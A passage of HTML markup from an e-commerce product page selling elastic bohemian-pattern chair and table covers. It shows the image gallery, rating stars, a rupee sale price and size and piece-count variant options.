        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--18993574871275__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18993574871275__main-34635503927531"
              data-media-position="1"
              data-alt="dining table cover 4 seater"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--18993574871275__main"
                aria-describedby="Thumbnail-template--18993574871275__main-1
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/colourful-bohemian_1.webp?v=1717070474&amp;width=416" alt="dining table cover 4 seater" srcset="//divinetrendz.com/cdn/shop/files/colourful-bohemian_1.webp?v=1717070474&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.webp?v=1717070474&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.webp?v=1717070474&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.webp?v=1717070474&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.webp?v=1717070474&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.webp?v=1717070474&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.webp?v=1717070474&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18993574871275__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18993574871275__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18993574871275__main-34635503960299"
              data-media-position="2"
              data-alt="dining chair cover design"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--18993574871275__main"
                aria-describedby="Thumbnail-template--18993574871275__main-2
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/colourful-bohemian_1.jpg?v=1717070474&amp;width=416" alt="dining chair cover design" srcset="//divinetrendz.com/cdn/shop/files/colourful-bohemian_1.jpg?v=1717070474&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.jpg?v=1717070474&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.jpg?v=1717070474&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.jpg?v=1717070474&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.jpg?v=1717070474&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.jpg?v=1717070474&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.jpg?v=1717070474&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18993574871275__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18993574871275__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18993574871275__main-34635503993067"
              data-media-position="3"
              data-alt="dining table cover 6 seater"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--18993574871275__main"
                aria-describedby="Thumbnail-template--18993574871275__main-3
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/colourful-bohemian_2.webp?v=1717070474&amp;width=416" alt="dining table cover 6 seater" srcset="//divinetrendz.com/cdn/shop/files/colourful-bohemian_2.webp?v=1717070474&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_2.webp?v=1717070474&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_2.webp?v=1717070474&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_2.webp?v=1717070474&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_2.webp?v=1717070474&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_2.webp?v=1717070474&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_2.webp?v=1717070474&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18993574871275__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18993574871275__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--18993574871275__main-34635504091371"
              data-media-position="4"
              data-alt="dining table cover 8 seater"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--18993574871275__main"
                aria-describedby="Thumbnail-template--18993574871275__main-4
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/colourful-bohemian_3.webp?v=1717070474&amp;width=416" alt="dining table cover 8 seater" srcset="//divinetrendz.com/cdn/shop/files/colourful-bohemian_3.webp?v=1717070474&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_3.webp?v=1717070474&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_3.webp?v=1717070474&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_3.webp?v=1717070474&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_3.webp?v=1717070474&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_3.webp?v=1717070474&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_3.webp?v=1717070474&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18993574871275__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18993574871275__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--18993574871275__main-34635504124139"
              data-media-position="5"
              data-alt="Table chair cover"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--18993574871275__main"
                aria-describedby="Thumbnail-template--18993574871275__main-5
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/colourful-bohemian_4.webp?v=1717070474&amp;width=416" alt="Table chair cover" srcset="//divinetrendz.com/cdn/shop/files/colourful-bohemian_4.webp?v=1717070474&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_4.webp?v=1717070474&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_4.webp?v=1717070474&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_4.webp?v=1717070474&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_4.webp?v=1717070474&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_4.webp?v=1717070474&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_4.webp?v=1717070474&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18993574871275__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18993574871275__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--18993574871275__main-34635504156907"
              data-media-position="6"
              data-alt="chair cover dining table"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--18993574871275__main"
                aria-describedby="Thumbnail-template--18993574871275__main-6
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/colourful-bohemian_5.webp?v=1717070474&amp;width=416" alt="chair cover dining table" srcset="//divinetrendz.com/cdn/shop/files/colourful-bohemian_5.webp?v=1717070474&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_5.webp?v=1717070474&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_5.webp?v=1717070474&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_5.webp?v=1717070474&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_5.webp?v=1717070474&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_5.webp?v=1717070474&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_5.webp?v=1717070474&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18993574871275__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--18993574871275__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--18993574871275__main"
        data-section="template--18993574871275__main"
        data-url="/products/divinetrendz-exclusive-colourful-bohemian-elastic-chair-table-cover-1"
        class="product__info-container main-product__info-container"
      >
              <p class="urgency-text color-accent-2"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <strong>🛋️ WE SELL COVERS, NOT FURNITURE !</strong>
              </p>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(1,24,691 Reviews)</span>
    </div>
  
</div>
            <div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  DivineTrendz Exclusive - Colorful Bohemian Elastic Chair & Table Cover
                </h1>
                <a href="/products/divinetrendz-exclusive-colourful-bohemian-elastic-chair-table-cover-1" class="product__title">
                  <h2 class="h1">
                    DivineTrendz Exclusive - Colorful Bohemian Elastic Chair & Table Cover
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--18993574871275__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-text">
        ₹1,798.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-text">
        ₹1,798.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-1">
            ₹3,596.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--18993574871275__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46208591298795">
                  
<input type="hidden" name="product-id" value="8590161674475" /><input type="hidden" name="section-id" value="template--18993574871275__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--18993574871275__main"
    class="no-js-hidden"
    data-section="template--18993574871275__main"
    data-url="/products/divinetrendz-exclusive-colourful-bohemian-elastic-chair-table-cover-1"
    
    data-disable-prepend=""
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18993574871275__main-option_1_label_container'>
            <label class="form__label" for="Option-template--18993574871275__main-0">
              
                <span id="custom-label-template--18993574871275__main-1">
                  
                  
                  Quality (GSM) - 250
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--18993574871275__main-1-0"
        name="Quality (GSM)"
        value="250"
        form="product-form-template--18993574871275__main"
        
          checked
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--18993574871275__main-1-0">
        250<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18993574871275__main-option_2_label_container'>
            <label class="form__label" for="Option-template--18993574871275__main-1">
              
                <span id="custom-label-template--18993574871275__main-2">
                  
                  
                  Chair Cover - 4pc
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--18993574871275__main-2-0"
        name="Chair Cover"
        value="4pc"
        form="product-form-template--18993574871275__main"
        
          checked
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--18993574871275__main-2-0">
        4pc<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--18993574871275__main-2-1"
        name="Chair Cover"
        value="6pc"
        form="product-form-template--18993574871275__main"
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--18993574871275__main-2-1">
        6pc<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--18993574871275__main-2-2"
        name="Chair Cover"
        value="8pc"
        form="product-form-template--18993574871275__main"
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--18993574871275__main-2-2">
        8pc<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--"
      >
        <div class="visually-hidden product-form__input__type" data-type="">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18993574871275__main-option_3_label_container'>
            <label class="form__label" for="Option-template--18993574871275__main-2">
              
                <span id="custom-label-template--18993574871275__main-3">
                  
                  
                  Table Cover - 4 Seater (48x31inch)
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--18993574871275__main-3-0"
        name="Table Cover"
        value="4 Seater (48x31inch)"
        form="product-form-template--18993574871275__main"
        
          checked
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--18993574871275__main-3-0">
        4 Seater (48x31inch)<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--18993574871275__main-3-1"
        name="Table Cover"
        value="6 Seater (59x36inch)"
        form="product-form-template--18993574871275__main"
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--18993574871275__main-3-1">
        6 Seater (59x36inch)<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--18993574871275__main-3-2"
        name="Table Cover"
        value="8 Seater (72x42inch)"
        form="product-form-template--18993574871275__main"
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--18993574871275__main-3-2">
        8 Seater (72x42inch)<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":46208591298795,"title":"250 \/ 4pc \/ 4 Seater (48x31inch)","option1":"250","option2":"4pc","option3":"4 Seater (48x31inch)","sku":"CT98-4\/4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover - 250 \/ 4pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 4pc \/ 4 Seater (48x31inch)","options":["250","4pc","4 Seater (48x31inch)"],"price":179800,"weight":645,"compare_at_price":359600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208591331563,"title":"250 \/ 4pc \/ 6 Seater (59x36inch)","option1":"250","option2":"4pc","option3":"6 Seater (59x36inch)","sku":"CT98-4\/6seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover - 250 \/ 4pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 4pc \/ 6 Seater (59x36inch)","options":["250","4pc","6 Seater (59x36inch)"],"price":199800,"weight":645,"compare_at_price":399600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208591364331,"title":"250 \/ 4pc \/ 8 Seater (72x42inch)","option1":"250","option2":"4pc","option3":"8 Seater (72x42inch)","sku":"CT98-4\/8seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover - 250 \/ 4pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 4pc \/ 8 Seater (72x42inch)","options":["250","4pc","8 Seater (72x42inch)"],"price":219800,"weight":645,"compare_at_price":479600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208591397099,"title":"250 \/ 6pc \/ 4 Seater (48x31inch)","option1":"250","option2":"6pc","option3":"4 Seater (48x31inch)","sku":"CT98-6\/4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover - 250 \/ 6pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 6pc \/ 4 Seater (48x31inch)","options":["250","6pc","4 Seater (48x31inch)"],"price":219800,"weight":645,"compare_at_price":439600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208591429867,"title":"250 \/ 6pc \/ 6 Seater (59x36inch)","option1":"250","option2":"6pc","option3":"6 Seater (59x36inch)","sku":"CT98-6\/6seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover - 250 \/ 6pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 6pc \/ 6 Seater (59x36inch)","options":["250","6pc","6 Seater (59x36inch)"],"price":239800,"weight":645,"compare_at_price":479600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208591462635,"title":"250 \/ 6pc \/ 8 Seater (72x42inch)","option1":"250","option2":"6pc","option3":"8 Seater (72x42inch)","sku":"CT98-6\/8seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover - 250 \/ 6pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 6pc \/ 8 Seater (72x42inch)","options":["250","6pc","8 Seater (72x42inch)"],"price":259800,"weight":645,"compare_at_price":519600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208591495403,"title":"250 \/ 8pc \/ 4 Seater (48x31inch)","option1":"250","option2":"8pc","option3":"4 Seater (48x31inch)","sku":"CT98-8\/4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover - 250 \/ 8pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 8pc \/ 4 Seater (48x31inch)","options":["250","8pc","4 Seater (48x31inch)"],"price":269800,"weight":645,"compare_at_price":539600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208591528171,"title":"250 \/ 8pc \/ 6 Seater (59x36inch)","option1":"250","option2":"8pc","option3":"6 Seater (59x36inch)","sku":"CT98-8\/6seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover - 250 \/ 8pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 8pc \/ 6 Seater (59x36inch)","options":["250","8pc","6 Seater (59x36inch)"],"price":289800,"weight":645,"compare_at_price":579600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208591560939,"title":"250 \/ 8pc \/ 8 Seater (72x42inch)","option1":"250","option2":"8pc","option3":"8 Seater (72x42inch)","sku":"CT98-8\/8seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover - 250 \/ 8pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 8pc \/ 8 Seater (72x42inch)","options":["250","8pc","8 Seater (72x42inch)"],"price":309800,"weight":645,"compare_at_price":619600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--18993574871275__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--18993574871275__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18993574871275__main"
        class="select__select"
        form="product-form-template--18993574871275__main"
      ><option
            
              selected="selected"
            
            
            value="46208591298795"
          >250 / 4pc / 4 Seater (48x31inch) - ₹1,798.00</option><option
            
            
            value="46208591331563"
          >250 / 4pc / 6 Seater (59x36inch) - ₹1,998.00</option><option
            
            
            value="46208591364331"
          >250 / 4pc / 8 Seater (72x42inch) - ₹2,198.00</option><option
            
            
            value="46208591397099"
          >250 / 6pc / 4 Seater (48x31inch) - ₹2,198.00</option><option
            
            
            value="46208591429867"
          >250 / 6pc / 6 Seater (59x36inch) - ₹2,398.00</option><option
            
            
            value="46208591462635"
          >250 / 6pc / 8 Seater (72x42inch) - ₹2,598.00</option><option
            
            
            value="46208591495403"
          >250 / 8pc / 4 Seater (48x31inch) - ₹2,698.00</option><option
            
            
            value="46208591528171"
          >250 / 8pc / 6 Seater (59x36inch) - ₹2,898.00</option><option
            
            
